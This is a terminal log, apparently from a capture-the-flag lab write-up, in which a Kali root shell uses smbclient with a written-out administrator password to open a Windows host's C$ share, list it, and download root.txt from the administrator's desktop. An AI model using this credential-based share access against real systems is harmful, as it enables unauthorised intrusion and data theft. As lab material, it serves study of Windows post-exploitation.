 ┌──(root㉿kali)-[/opt/winpeas]
└─# smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\10.10.10.97\\c$
Try "help" to get a list of possible commands.
smb: \> ls
  $Recycle.Bin                      DHS        0  Thu Jun 21 22:24:29 2018
  bootmgr                          AHSR   395268  Fri Jul 10 11:00:31 2015
  BOOTNXT                           AHS        1  Fri Jul 10 11:00:31 2015
  Config.Msi                        DHS        0  Mon Jan 25 15:24:50 2021
  Distros                             D        0  Thu Jun 21 22:07:52 2018
  Documents and Settings          DHSrn        0  Fri Jul 10 12:21:38 2015
  inetpub                             D        0  Fri Jun 22 01:47:33 2018
  Microsoft                           D        0  Fri Jun 22 21:09:10 2018
  pagefile.sys                      AHS 738197504  Sat Sep 20 07:02:02 2025
  PerfLogs                            D        0  Wed Apr 11 23:38:20 2018
  php7                                D        0  Thu Jun 21 15:15:24 2018
  Program Files                      DR        0  Tue Jan 26 10:39:51 2021
  Program Files (x86)                DR        0  Tue Jan 26 10:38:26 2021
  ProgramData                        DH        0  Sun Aug 19 21:56:49 2018
  Recovery                         DHSn        0  Thu Jun 21 21:52:17 2018
  swapfile.sys                      AHS 16777216  Sat Sep 20 07:02:03 2025
  System Volume Information         DHS        0  Thu Jun 21 21:53:13 2018
  Ubuntu.zip                          A 201749452  Thu Jun 21 22:07:28 2018
  Users                              DR        0  Thu Jun 21 22:00:39 2018
  Windows                             D        0  Tue Jan 26 10:38:46 2021
                7736063 blocks of size 4096. 3387085 blocks available
smb: \> cd users
smb: \users\> cd administrator
smb: \users\administrator\> cd desktop
smb: \users\administrator\desktop\> type root.txt
type: command not found
smb: \users\administrator\desktop\> get root.txt
getting file \users\administrator\desktop\root.txt of size 34 as root.txt (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \users\administrator\desktop\>